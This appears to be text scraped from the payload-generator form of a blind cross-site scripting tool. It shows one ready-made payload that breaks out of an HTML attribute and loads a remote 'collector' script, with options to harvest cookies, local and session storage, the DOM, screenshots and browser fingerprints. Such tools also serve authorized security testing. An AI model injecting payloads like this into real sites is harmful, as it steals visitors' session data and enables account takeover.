 Payload
'>"><script src=http://0.0.0.0:8080/static/collector.min.js data="cyxQZ01BRmYsLHNvbWV0YWcsTkRBck1nPT0=">
</script>
URL safe URL encode HTML encode
XSS type
Stored Reflected
Code type
HTML JavaScript
Data to gather
Local storage Session storage Cookies Origin URL Referrer DOM Screenshot Fingerprint
All of the above
Tags
sometag × Add tag...
Custom JavaScript
40+2
Generate Cancel